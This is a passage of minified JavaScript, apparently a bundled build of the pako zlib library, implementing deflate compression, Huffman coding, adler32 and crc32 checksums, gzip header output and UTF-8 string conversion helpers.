y=a.pending_buf[a.d_buf+R*2]<<8|a.pending_buf[a.d_buf+R*2+1],u=a.pending_buf[a.l_buf+R],R++,y===0?Jt(a,u,p):(b=lt[u],Jt(a,b+d+1,p),P=et[b],P!==0&&(u-=Dt[b],Rt(a,u,P)),y--,b=Ns(y),Jt(a,b,g),P=at[b],P!==0&&(y-=ae[b],Rt(a,y,P)));while(R<a.last_lit);Jt(a,N,p)},Gn=(a,p)=>{let g=p.dyn_tree,y=p.stat_desc.static_tree,u=p.stat_desc.has_stree,R=p.stat_desc.elems,b,P,Q=-1,$;for(a.heap_len=0,a.heap_max=O,b=0;b<R;b++)g[b*2]!==0?(a.heap[++a.heap_len]=Q=b,a.depth[b]=0):g[b*2+1]=0;for(;a.heap_len<2;)$=a.heap[++a.heap_len]=Q<2?++Q:0,g[$*2]=1,a.depth[$]=0,a.opt_len--,u&&(a.static_len-=y[$*2+1]);for(p.max_code=Q,b=a.heap_len>>1;b>=1;b--)zn(a,g,b);$=R;do b=a.heap[1],a.heap[1]=a.heap[a.heap_len--],zn(a,g,1),P=a.heap[1],a.heap[--a.heap_max]=b,a.heap[--a.heap_max]=P,g[$*2]=g[b*2]+g[P*2],a.depth[$]=(a.depth[b]>=a.depth[P]?a.depth[b]:a.depth[P])+1,g[b*2+1]=g[P*2+1]=$,a.heap[1]=$++,zn(a,g,1);while(a.heap_len>=2);a.heap[--a.heap_max]=a.heap[1],$n(a,p),zi(g,Q,a.bl_count)},Yo=(a,p,g)=>{let y,u=-1,R,b=p[0*2+1],P=0,Q=7,$=4;for(b===0&&(Q=138,$=3),p[(g+1)*2+1]=65535,y=0;y<=g;y++)R=b,b=p[(y+1)*2+1],!(++P<Q&&R===b)&&(P<$?a.bl_tree[R*2]+=P:R!==0?(R!==u&&a.bl_tree[R*2]++,a.bl_tree[k*2]++):P<=10?a.bl_tree[T*2]++:a.bl_tree[B*2]++,P=0,u=R,b===0?(Q=138,$=3):R===b?(Q=6,$=3):(Q=7,$=4))},Xo=(a,p,g)=>{let y,u=-1,R,b=p[0*2+1],P=0,Q=7,$=4;for(b===0&&(Q=138,$=3),y=0;y<=g;y++)if(R=b,b=p[(y+1)*2+1],!(++P<Q&&R===b)){if(P<$)do Jt(a,R,a.bl_tree);while(--P!==0);else R!==0?(R!==u&&(Jt(a,R,a.bl_tree),P--),Jt(a,k,a.bl_tree),Rt(a,P-3,2)):P<=10?(Jt(a,T,a.bl_tree),Rt(a,P-3,3)):(Jt(a,B,a.bl_tree),Rt(a,P-11,7));P=0,u=R,b===0?(Q=138,$=3):R===b?(Q=6,$=3):(Q=7,$=4)}},bh=a=>{let p;for(Yo(a,a.dyn_ltree,a.l_desc.max_code),Yo(a,a.dyn_dtree,a.d_desc.max_code),Gn(a,a.bl_desc),p=S-1;p>=3&&a.bl_tree[Lt[p]*2+1]===0;p--);return a.opt_len+=3*(p+1)+5+5+4,p},Th=(a,p,g,y)=>{let u;for(Rt(a,p-257,5),Rt(a,g-1,5),Rt(a,y-4,4),u=0;u<y;u++)Rt(a,a.bl_tree[Lt[u]*2+1],3);Xo(a,a.dyn_ltree,p-1),Xo(a,a.dyn_dtree,g-1)},Ah=a=>{let p=4093624447,g;for(g=0;g<=31;g++,p>>>=1)if(p&1&&a.dyn_ltree[g*2]!==0)return 0;if(a.dyn_ltree[9*2]!==0||a.dyn_ltree[10*2]!==0||a.dyn_ltree[13*2]!==0)return 1;for(g=32;g<d;g++)if(a.dyn_ltree[g*2]!==0)return 1;return 0},Ko=!1,Rh=a=>{Ko||(ni(),Ko=!0),a.l_desc=new de(a.dyn_ltree,us),a.d_desc=new de(a.dyn_dtree,Gt),a.bl_desc=new de(a.bl_tree,Ht),a.bi_buf=0,a.bi_valid=0,Ms(a)},Jo=(a,p,g,y)=>{Rt(a,(r<<1)+(y?1:0),3),_h(a,p,g,!0)},Ch=a=>{Rt(a,o<<1,3),Jt(a,N,x),$i(a)},Ih=(a,p,g,y)=>{let u,R,b=0;a.level>0?(a.strm.data_type===2&&(a.strm.data_type=Ah(a)),Gn(a,a.l_desc),Gn(a,a.d_desc),b=bh(a),u=a.opt_len+3+7>>>3,R=a.static_len+3+7>>>3,R<=u&&(u=R)):u=R=g+5,g+4<=u&&p!==-1?Jo(a,p,g,y):a.strategy===4||R===u?(Rt(a,(o<<1)+(y?1:0),3),Wo(a,x,j)):(Rt(a,(c<<1)+(y?1:0),3),Th(a,a.l_desc.max_code+1,a.d_desc.max_code+1,b+1),Wo(a,a.dyn_ltree,a.dyn_dtree)),Ms(a),y&&Gi(a)},Ph=(a,p,g)=>(a.pending_buf[a.d_buf+a.last_lit*2]=p>>>8&255,a.pending_buf[a.d_buf+a.last_lit*2+1]=p&255,a.pending_buf[a.l_buf+a.last_lit]=g&255,a.last_lit++,p===0?a.dyn_ltree[g*2]++:(a.matches++,p--,a.dyn_ltree[(lt[g]+d+1)*2]++,a.dyn_dtree[Ns(p)*2]++),a.last_lit===a.lit_bufsize-1);var Oh=Rh,Nh=Jo,Mh=Ih,kh=Ph,Dh=Ch,xh={_tr_init:Oh,_tr_stored_block:Nh,_tr_flush_block:Mh,_tr_tally:kh,_tr_align:Dh},Qo=(a,p,g,y)=>{let u=a&65535|0,R=a>>>16&65535|0,b=0;for(;g!==0;){b=g>2e3?2e3:g,g-=b;do u=u+p[y++]|0,R=R+u|0;while(--b);u%=65521,R%=65521}return u|R<<16|0};let Lh=()=>{let a,p=[];for(var g=0;g<256;g++){a=g;for(var y=0;y<8;y++)a=a&1?3988292384^a>>>1:a>>>1;p[g]=a}return p},Uh=new Uint32Array(Lh());var je=(a,p,g,y)=>{let u=Uh,R=y+g;a^=-1;for(let b=y;b<R;b++)a=a>>>8^u[(a^p[b])&255];return a^-1},qi={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},Zo={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};let{_tr_init:Vh,_tr_stored_block:jh,_tr_flush_block:Hh,_tr_tally:He,_tr_align:Bh}=xh,{Z_NO_FLUSH:ds,Z_PARTIAL_FLUSH:Fh,Z_FULL_FLUSH:$h,Z_FINISH:Be,Z_BLOCK:ta,Z_OK:pe,Z_STREAM_END:ea,Z_STREAM_ERROR:Qt,Z_DATA_ERROR:zh,Z_BUF_ERROR:qn,Z_DEFAULT_COMPRESSION:Gh,Z_FILTERED:qh,Z_HUFFMAN_ONLY:Wi,Z_RLE:Wh,Z_FIXED:Yh,Z_DEFAULT_STRATEGY:Xh,Z_UNKNOWN:Kh,Z_DEFLATED:Yi}=Zo,Jh=9,Qh=15,Zh=8,Wn=256+1+29,tu=30,eu=19,su=2*Wn+1,iu=15,J=3,Fe=258,ce=Fe+J+1,nu=32,Xi=42,Yn=69,Ki=73,Ji=91,Qi=103,ps=113,ri=666,bt=1,oi=2,fs=3,ks=4,ru=3,$e=(a,p)=>(a.msg=qi[p],p),sa=a=>(a<<1)-(a>4?9:0),ze=a=>{let p=a.length;for(;--p>=0;)a[p]=0},Ge=(a,p,g)=>(p<<a.hash_shift^g)&a.hash_mask,qe=a=>{let p=a.state,g=p.pending;g>a.avail_out&&(g=a.avail_out),g!==0&&(a.output.set(p.pending_buf.subarray(p.pending_out,p.pending_out+g),a.next_out),a.next_out+=g,p.pending_out+=g,a.total_out+=g,a.avail_out-=g,p.pending-=g,p.pending===0&&(p.pending_out=0))},Pt=(a,p)=>{Hh(a,a.block_start>=0?a.block_start:-1,a.strstart-a.block_start,p),a.block_start=a.strstart,qe(a.strm)},nt=(a,p)=>{a.pending_buf[a.pending++]=p},ai=(a,p)=>{a.pending_buf[a.pending++]=p>>>8&255,a.pending_buf[a.pending++]=p&255},ou=(a,p,g,y)=>{let u=a.avail_in;return u>y&&(u=y),u===0?0:(a.avail_in-=u,p.set(a.input.subarray(a.next_in,a.next_in+u),g),a.state.wrap===1?a.adler=Qo(a.adler,p,u,g):a.state.wrap===2&&(a.adler=je(a.adler,p,u,g)),a.next_in+=u,a.total_in+=u,u)},ia=(a,p)=>{let g=a.max_chain_length,y=a.strstart,u,R,b=a.prev_length,P=a.nice_match,Q=a.strstart>a.w_size-ce?a.strstart-(a.w_size-ce):0,$=a.window,qt=a.w_mask,We=a.prev,ct=a.strstart+Fe,ms=$[y+b-1],xs=$[y+b];a.prev_length>=a.good_match&&(g>>=2),P>a.lookahead&&(P=a.lookahead);do if(u=p,!($[u+b]!==xs||$[u+b-1]!==ms||$[u]!==$[y]||$[++u]!==$[y+1])){y+=2,u++;do;while($[++y]===$[++u]&&$[++y]===$[++u]&&$[++y]===$[++u]&&$[++y]===$[++u]&&$[++y]===$[++u]&&$[++y]===$[++u]&&$[++y]===$[++u]&&$[++y]===$[++u]&&y<ct);if(R=Fe-(ct-y),y=ct-Fe,R>b){if(a.match_start=p,b=R,R>=P)break;ms=$[y+b-1],xs=$[y+b]}}while((p=We[p&qt])>Q&&--g!==0);return b<=a.lookahead?b:a.lookahead},gs=a=>{let p=a.w_size,g,y,u,R,b;do{if(R=a.window_size-a.lookahead-a.strstart,a.strstart>=p+(p-ce)){a.window.set(a.window.subarray(p,p+p),0),a.match_start-=p,a.strstart-=p,a.block_start-=p,y=a.hash_size,g=y;do u=a.head[--g],a.head[g]=u>=p?u-p:0;while(--y);y=p,g=y;do u=a.prev[--g],a.prev[g]=u>=p?u-p:0;while(--y);R+=p}if(a.strm.avail_in===0)break;if(y=ou(a.strm,a.window,a.strstart+a.lookahead,R),a.lookahead+=y,a.lookahead+a.insert>=J)for(b=a.strstart-a.insert,a.ins_h=a.window[b],a.ins_h=Ge(a,a.ins_h,a.window[b+1]);a.insert&&(a.ins_h=Ge(a,a.ins_h,a.window[b+J-1]),a.prev[b&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=b,b++,a.insert--,!(a.lookahead+a.insert<J)););}while(a.lookahead<ce&&a.strm.avail_in!==0)},au=(a,p)=>{let g=65535;for(g>a.pending_buf_size-5&&(g=a.pending_buf_size-5);;){if(a.lookahead<=1){if(gs(a),a.lookahead===0&&p===ds)return bt;if(a.lookahead===0)break}a.strstart+=a.lookahead,a.lookahead=0;let y=a.block_start+g;if((a.strstart===0||a.strstart>=y)&&(a.lookahead=a.strstart-y,a.strstart=y,Pt(a,!1),a.strm.avail_out===0)||a.strstart-a.block_start>=a.w_size-ce&&(Pt(a,!1),a.strm.avail_out===0))return bt}return a.insert=0,p===Be?(Pt(a,!0),a.strm.avail_out===0?fs:ks):(a.strstart>a.block_start&&(Pt(a,!1),a.strm.avail_out===0),bt)},Xn=(a,p)=>{let g,y;for(;;){if(a.lookahead<ce){if(gs(a),a.lookahead<ce&&p===ds)return bt;if(a.lookahead===0)break}if(g=0,a.lookahead>=J&&(a.ins_h=Ge(a,a.ins_h,a.window[a.strstart+J-1]),g=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),g!==0&&a.strstart-g<=a.w_size-ce&&(a.match_length=ia(a,g)),a.match_length>=J)if(y=He(a,a.strstart-a.match_start,a.match_length-J),a.lookahead-=a.match_length,a.match_length<=a.max_lazy_match&&a.lookahead>=J){a.match_length--;do a.strstart++,a.ins_h=Ge(a,a.ins_h,a.window[a.strstart+J-1]),g=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart;while(--a.match_length!==0);a.strstart++}else a.strstart+=a.match_length,a.match_length=0,a.ins_h=a.window[a.strstart],a.ins_h=Ge(a,a.ins_h,a.window[a.strstart+1]);else y=He(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++;if(y&&(Pt(a,!1),a.strm.avail_out===0))return bt}return a.insert=a.strstart<J-1?a.strstart:J-1,p===Be?(Pt(a,!0),a.strm.avail_out===0?fs:ks):a.last_lit&&(Pt(a,!1),a.strm.avail_out===0)?bt:oi},Ds=(a,p)=>{let g,y,u;for(;;){if(a.lookahead<ce){if(gs(a),a.lookahead<ce&&p===ds)return bt;if(a.lookahead===0)break}if(g=0,a.lookahead>=J&&(a.ins_h=Ge(a,a.ins_h,a.window[a.strstart+J-1]),g=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),a.prev_length=a.match_length,a.prev_match=a.match_start,a.match_length=J-1,g!==0&&a.prev_length<a.max_lazy_match&&a.strstart-g<=a.w_size-ce&&(a.match_length=ia(a,g),a.match_length<=5&&(a.strategy===qh||a.match_length===J&&a.strstart-a.match_start>4096)&&(a.match_length=J-1)),a.prev_length>=J&&a.match_length<=a.prev_length){u=a.strstart+a.lookahead-J,y=He(a,a.strstart-1-a.prev_match,a.prev_length-J),a.lookahead-=a.prev_length-1,a.prev_length-=2;do++a.strstart<=u&&(a.ins_h=Ge(a,a.ins_h,a.window[a.strstart+J-1]),g=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart);while(--a.prev_length!==0);if(a.match_available=0,a.match_length=J-1,a.strstart++,y&&(Pt(a,!1),a.strm.avail_out===0))return bt}else if(a.match_available){if(y=He(a,0,a.window[a.strstart-1]),y&&Pt(a,!1),a.strstart++,a.lookahead--,a.strm.avail_out===0)return bt}else a.match_available=1,a.strstart++,a.lookahead--}return a.match_available&&(y=He(a,0,a.window[a.strstart-1]),a.match_available=0),a.insert=a.strstart<J-1?a.strstart:J-1,p===Be?(Pt(a,!0),a.strm.avail_out===0?fs:ks):a.last_lit&&(Pt(a,!1),a.strm.avail_out===0)?bt:oi},cu=(a,p)=>{let g,y,u,R,b=a.window;for(;;){if(a.lookahead<=Fe){if(gs(a),a.lookahead<=Fe&&p===ds)return bt;if(a.lookahead===0)break}if(a.match_length=0,a.lookahead>=J&&a.strstart>0&&(u=a.strstart-1,y=b[u],y===b[++u]&&y===b[++u]&&y===b[++u])){R=a.strstart+Fe;do;while(y===b[++u]&&y===b[++u]&&y===b[++u]&&y===b[++u]&&y===b[++u]&&y===b[++u]&&y===b[++u]&&y===b[++u]&&u<R);a.match_length=Fe-(R-u),a.match_length>a.lookahead&&(a.match_length=a.lookahead)}if(a.match_length>=J?(g=He(a,1,a.match_length-J),a.lookahead-=a.match_length,a.strstart+=a.match_length,a.match_length=0):(g=He(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++),g&&(Pt(a,!1),a.strm.avail_out===0))return bt}return a.insert=0,p===Be?(Pt(a,!0),a.strm.avail_out===0?fs:ks):a.last_lit&&(Pt(a,!1),a.strm.avail_out===0)?bt:oi},lu=(a,p)=>{let g;for(;;){if(a.lookahead===0&&(gs(a),a.lookahead===0)){if(p===ds)return bt;break}if(a.match_length=0,g=He(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++,g&&(Pt(a,!1),a.strm.avail_out===0))return bt}return a.insert=0,p===Be?(Pt(a,!0),a.strm.avail_out===0?fs:ks):a.last_lit&&(Pt(a,!1),a.strm.avail_out===0)?bt:oi};function fe(a,p,g,y,u){this.good_length=a,this.max_lazy=p,this.nice_length=g,this.max_chain=y,this.func=u}let ci=[new fe(0,0,0,0,au),new fe(4,4,8,4,Xn),new fe(4,5,16,8,Xn),new fe(4,6,32,32,Xn),new fe(4,4,16,16,Ds),new fe(8,16,32,32,Ds),new fe(8,16,128,128,Ds),new fe(8,32,128,256,Ds),new fe(32,128,258,1024,Ds),new fe(32,258,258,4096,Ds)],hu=a=>{a.window_size=2*a.w_size,ze(a.head),a.max_lazy_match=ci[a.level].max_lazy,a.good_match=ci[a.level].good_length,a.nice_match=ci[a.level].nice_length,a.max_chain_length=ci[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=J-1,a.match_available=0,a.ins_h=0};function uu(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=Yi,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(su*2),this.dyn_dtree=new Uint16Array((2*tu+1)*2),this.bl_tree=new Uint16Array((2*eu+1)*2),ze(this.dyn_ltree),ze(this.dyn_dtree),ze(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(iu+1),this.heap=new Uint16Array(2*Wn+1),ze(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(2*Wn+1),ze(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}let na=a=>{if(!a||!a.state)return $e(a,Qt);a.total_in=a.total_out=0,a.data_type=Kh;let p=a.state;return p.pending=0,p.pending_out=0,p.wrap<0&&(p.wrap=-p.wrap),p.status=p.wrap?Xi:ps,a.adler=p.wrap===2?0:1,p.last_flush=ds,Vh(p),pe},ra=a=>{let p=na(a);return p===pe&&hu(a.state),p},du=(a,p)=>!a||!a.state||a.state.wrap!==2?Qt:(a.state.gzhead=p,pe),oa=(a,p,g,y,u,R)=>{if(!a)return Qt;let b=1;if(p===Gh&&(p=6),y<0?(b=0,y=-y):y>15&&(b=2,y-=16),u<1||u>Jh||g!==Yi||y<8||y>15||p<0||p>9||R<0||R>Yh)return $e(a,Qt);y===8&&(y=9);let P=new uu;return a.state=P,P.strm=a,P.wrap=b,P.gzhead=null,P.w_bits=y,P.w_size=1<<P.w_bits,P.w_mask=P.w_size-1,P.hash_bits=u+7,P.hash_size=1<<P.hash_bits,P.hash_mask=P.hash_size-1,P.hash_shift=~~((P.hash_bits+J-1)/J),P.window=new Uint8Array(P.w_size*2),P.head=new Uint16Array(P.hash_size),P.prev=new Uint16Array(P.w_size),P.lit_bufsize=1<<u+6,P.pending_buf_size=P.lit_bufsize*4,P.pending_buf=new Uint8Array(P.pending_buf_size),P.d_buf=1*P.lit_bufsize,P.l_buf=3*P.lit_bufsize,P.level=p,P.strategy=R,P.method=g,ra(a)},pu=(a,p)=>oa(a,p,Yi,Qh,Zh,Xh),fu=(a,p)=>{let g,y;if(!a||!a.state||p>ta||p<0)return a?$e(a,Qt):Qt;let u=a.state;if(!a.output||!a.input&&a.avail_in!==0||u.status===ri&&p!==Be)return $e(a,a.avail_out===0?qn:Qt);u.strm=a;let R=u.last_flush;if(u.last_flush=p,u.status===Xi)if(u.wrap===2)a.adler=0,nt(u,31),nt(u,139),nt(u,8),u.gzhead?(nt(u,(u.gzhead.text?1:0)+(u.gzhead.hcrc?2:0)+(u.gzhead.extra?4:0)+(u.gzhead.name?8:0)+(u.gzhead.comment?16:0)),nt(u,u.gzhead.time&255),nt(u,u.gzhead.time>>8&255),nt(u,u.gzhead.time>>16&255),nt(u,u.gzhead.time>>24&255),nt(u,u.level===9?2:u.strategy>=Wi||u.level<2?4:0),nt(u,u.gzhead.os&255),u.gzhead.extra&&u.gzhead.extra.length&&(nt(u,u.gzhead.extra.length&255),nt(u,u.gzhead.extra.length>>8&255)),u.gzhead.hcrc&&(a.adler=je(a.adler,u.pending_buf,u.pending,0)),u.gzindex=0,u.status=Yn):(nt(u,0),nt(u,0),nt(u,0),nt(u,0),nt(u,0),nt(u,u.level===9?2:u.strategy>=Wi||u.level<2?4:0),nt(u,ru),u.status=ps);else{let b=Yi+(u.w_bits-8<<4)<<8,P=-1;u.strategy>=Wi||u.level<2?P=0:u.level<6?P=1:u.level===6?P=2:P=3,b|=P<<6,u.strstart!==0&&(b|=nu),b+=31-b%31,u.status=ps,ai(u,b),u.strstart!==0&&(ai(u,a.adler>>>16),ai(u,a.adler&65535)),a.adler=1}if(u.status===Yn)if(u.gzhead.extra){for(g=u.pending;u.gzindex<(u.gzhead.extra.length&65535)&&!(u.pending===u.pending_buf_size&&(u.gzhead.hcrc&&u.pending>g&&(a.adler=je(a.adler,u.pending_buf,u.pending-g,g)),qe(a),g=u.pending,u.pending===u.pending_buf_size));)nt(u,u.gzhead.extra[u.gzindex]&255),u.gzindex++;u.gzhead.hcrc&&u.pending>g&&(a.adler=je(a.adler,u.pending_buf,u.pending-g,g)),u.gzindex===u.gzhead.extra.length&&(u.gzindex=0,u.status=Ki)}else u.status=Ki;if(u.status===Ki)if(u.gzhead.name){g=u.pending;do{if(u.pending===u.pending_buf_size&&(u.gzhead.hcrc&&u.pending>g&&(a.adler=je(a.adler,u.pending_buf,u.pending-g,g)),qe(a),g=u.pending,u.pending===u.pending_buf_size)){y=1;break}u.gzindex<u.gzhead.name.length?y=u.gzhead.name.charCodeAt(u.gzindex++)&255:y=0,nt(u,y)}while(y!==0);u.gzhead.hcrc&&u.pending>g&&(a.adler=je(a.adler,u.pending_buf,u.pending-g,g)),y===0&&(u.gzindex=0,u.status=Ji)}else u.status=Ji;if(u.status===Ji)if(u.gzhead.comment){g=u.pending;do{if(u.pending===u.pending_buf_size&&(u.gzhead.hcrc&&u.pending>g&&(a.adler=je(a.adler,u.pending_buf,u.pending-g,g)),qe(a),g=u.pending,u.pending===u.pending_buf_size)){y=1;break}u.gzindex<u.gzhead.comment.length?y=u.gzhead.comment.charCodeAt(u.gzindex++)&255:y=0,nt(u,y)}while(y!==0);u.gzhead.hcrc&&u.pending>g&&(a.adler=je(a.adler,u.pending_buf,u.pending-g,g)),y===0&&(u.status=Qi)}else u.status=Qi;if(u.status===Qi&&(u.gzhead.hcrc?(u.pending+2>u.pending_buf_size&&qe(a),u.pending+2<=u.pending_buf_size&&(nt(u,a.adler&255),nt(u,a.adler>>8&255),a.adler=0,u.status=ps)):u.status=ps),u.pending!==0){if(qe(a),a.avail_out===0)return u.last_flush=-1,pe}else if(a.avail_in===0&&sa(p)<=sa(R)&&p!==Be)return $e(a,qn);if(u.status===ri&&a.avail_in!==0)return $e(a,qn);if(a.avail_in!==0||u.lookahead!==0||p!==ds&&u.status!==ri){let b=u.strategy===Wi?lu(u,p):u.strategy===Wh?cu(u,p):ci[u.level].func(u,p);if((b===fs||b===ks)&&(u.status=ri),b===bt||b===fs)return a.avail_out===0&&(u.last_flush=-1),pe;if(b===oi&&(p===Fh?Bh(u):p!==ta&&(jh(u,0,0,!1),p===$h&&(ze(u.head),u.lookahead===0&&(u.strstart=0,u.block_start=0,u.insert=0))),qe(a),a.avail_out===0))return u.last_flush=-1,pe}return p!==Be?pe:u.wrap<=0?ea:(u.wrap===2?(nt(u,a.adler&255),nt(u,a.adler>>8&255),nt(u,a.adler>>16&255),nt(u,a.adler>>24&255),nt(u,a.total_in&255),nt(u,a.total_in>>8&255),nt(u,a.total_in>>16&255),nt(u,a.total_in>>24&255)):(ai(u,a.adler>>>16),ai(u,a.adler&65535)),qe(a),u.wrap>0&&(u.wrap=-u.wrap),u.pending!==0?pe:ea)},gu=a=>{if(!a||!a.state)return Qt;let p=a.state.status;return p!==Xi&&p!==Yn&&p!==Ki&&p!==Ji&&p!==Qi&&p!==ps&&p!==ri?$e(a,Qt):(a.state=null,p===ps?$e(a,zh):pe)},mu=(a,p)=>{let g=p.length;if(!a||!a.state)return Qt;let y=a.state,u=y.wrap;if(u===2||u===1&&y.status!==Xi||y.lookahead)return Qt;if(u===1&&(a.adler=Qo(a.adler,p,g,0)),y.wrap=0,g>=y.w_size){u===0&&(ze(y.head),y.strstart=0,y.block_start=0,y.insert=0);let Q=new Uint8Array(y.w_size);Q.set(p.subarray(g-y.w_size,g),0),p=Q,g=y.w_size}let R=a.avail_in,b=a.next_in,P=a.input;for(a.avail_in=g,a.next_in=0,a.input=p,gs(y);y.lookahead>=J;){let Q=y.strstart,$=y.lookahead-(J-1);do y.ins_h=Ge(y,y.ins_h,y.window[Q+J-1]),y.prev[Q&y.w_mask]=y.head[y.ins_h],y.head[y.ins_h]=Q,Q++;while(--$);y.strstart=Q,y.lookahead=J-1,gs(y)}return y.strstart+=y.lookahead,y.block_start=y.strstart,y.insert=y.lookahead,y.lookahead=0,y.match_length=y.prev_length=J-1,y.match_available=0,a.next_in=b,a.input=P,a.avail_in=R,y.wrap=u,pe};var yu=pu,Eu=oa,Su=ra,vu=na,wu=du,_u=fu,bu=gu,Tu=mu,Au="pako deflate (from Nodeca project)",li={deflateInit:yu,deflateInit2:Eu,deflateReset:Su,deflateResetKeep:vu,deflateSetHeader:wu,deflate:_u,deflateEnd:bu,deflateSetDictionary:Tu,deflateInfo:Au};let Ru=(a,p)=>Object.prototype.hasOwnProperty.call(a,p);var Cu=function(a){let p=Array.prototype.slice.call(arguments,1);for(;p.length;){let g=p.shift();if(g){if(typeof g!="object")throw new TypeError(g+"must be non-object");for(let y in g)Ru(g,y)&&(a[y]=g[y])}}return a},Iu=a=>{let p=0;for(let y=0,u=a.length;y<u;y++)p+=a[y].length;let g=new Uint8Array(p);for(let y=0,u=0,R=a.length;y<R;y++){let b=a[y];g.set(b,u),u+=b.length}return g},aa={assign:Cu,flattenChunks:Iu};let ca=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch{ca=!1}let hi=new Uint8Array(256);for(let a=0;a<256;a++)hi[a]=a>=252?6:a>=248?5:a>=240?4:a>=224?3:a>=192?2:1;hi[254]=hi[254]=1;var Pu=a=>{if(typeof TextEncoder=="function"&&TextEncoder.prototype.encode)return new TextEncoder().encode(a);let p,g,y,u,R,b=a.length,P=0;for(u=0;u<b;u++)g=a.charCodeAt(u),(g&64512)===55296&&u+1<b&&(y=a.charCodeAt(u+1),(y&64512)===56320&&(g=65536+(g-55296<<10)+(y-56320),u++)),P+=g<128?1:g<2048?2:g<65536?3:4;for(p=new Uint8Array(P),R=0,u=0;R<P;u++)g=a.charCodeAt(u),(g&64512)===55296&&u+1<b&&(y=a.charCodeAt(u+1),(y&64512)===56320&&(g=65536+(g-55296<<10)+(y-56320),u++)),g<128?p[R++]=g:g<2048?(p[R++]=192|g>>>6,p[R++]=128|g&63):g<65536?(p[R++]=224|g>>>12,p[R++]=128|g>>>6&63,p[R++]=128|g&63):(p[R++]=240|g>>>18,p[R++]=128|g>>>12&63,p[R++]=128|g>>>6&63,p[R++]=128|g&63);return p};let la=(a,p=a.length)=>{if(p<65534&&a.subarray&&ca)return String.fromCharCode.apply(null,a.length===p?a:a.subarray(0,p));let g="";for(let y=0;y<p;y++)g+=String.fromCharCode(a[y]);return g};var Ou=(a,p)=>{let g=p||a.length;if(typeof TextDecoder=="function"&&TextDecoder.prototype.decode)return new TextDecoder().decode(a.subarray(0,p));let y,u,R=new Array(g*2);for(u=0,y=0;y<g;){let b=a[y++];if(b<128){R[u++]=b;continue}let P=hi[b];if(P>4){R[u++]=65533,y+=P-1;continue}for(b&=P===2?31:P===3?15:7;P>1&&y<g;)b=b<<6|a[y++]&63,P--;if(P>1){R[u++]=65533;continue}b<65536?R[u++]=b:(b-=65536,R[u++]=55296|b>>10&1023,R[u++]=56320|b&1023)}return la(R,u)},Nu=(a,p)=>{p=p||a.length,p>a.length&&(p=a.length);let g=p-1;for(;g>=0&&(a[g]&192)===128;)g--;return g<0||g===0?p:g+hi[a[g]]>p?g:p},ha={string2buf:Pu,buf2string:Ou,utf8border:Nu};function Mu(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}var ku=Mu;let ua=Object.prototype.toString,{Z_NO_FLUSH:Du,Z_SYNC_FLUSH:xu,Z_FULL_FLUSH:Lu,Z_FINISH:Uu,Z_OK:Zi,Z_STREAM_END:Vu,Z_DEFAULT_COMPRESSION:ju,Z_DEFAULT_STRATEGY:Hu,Z_DEFLATED:Bu}=Zo;function tn(a){this.options=aa.assign({level:ju,method:Bu,chunkSize:16384,windowBits:15,memLevel:8,strategy:Hu},a||{});let p=this.options;p.raw&&p.windowBits>0?p.windowBits=-p.windowBits:p.gzip&&p.windowBits>0&&p.windowBits<16&&(p.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new ku,this.strm.avail_out=0;let g=li.deflateInit2(this.strm,p.level,p.method,p.windowBits,p.memLevel,p.strategy);if(g!==Zi)throw new Error(qi[g]);if(p.header&&li.deflateSetHeader(this.strm,p.header),p.dictionary){let y;if(typeof p.dictionary=="string"?y=ha.string2buf(p.dictionary):ua.call(p.dictionary)==="[object ArrayBuffer]"?y=new Uint8Array(p.dictionary):y=p.dictionary,g=li.deflateSetDictionary(this.strm,y),g!==Zi)throw new Error(qi[g]);this._dict_set=!0}}tn.prototype.push=function(a,p){let g=this.strm,y=this.options.chunkSize,u,R;if(this.ended)return!1;for(p===~~p?R=p:R=p===!0?Uu:Du,typeof 